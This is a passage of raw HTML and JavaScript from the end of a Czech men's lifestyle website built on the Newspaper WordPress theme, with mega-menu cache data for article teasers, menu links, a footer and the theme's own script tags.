                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697180abe38bf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>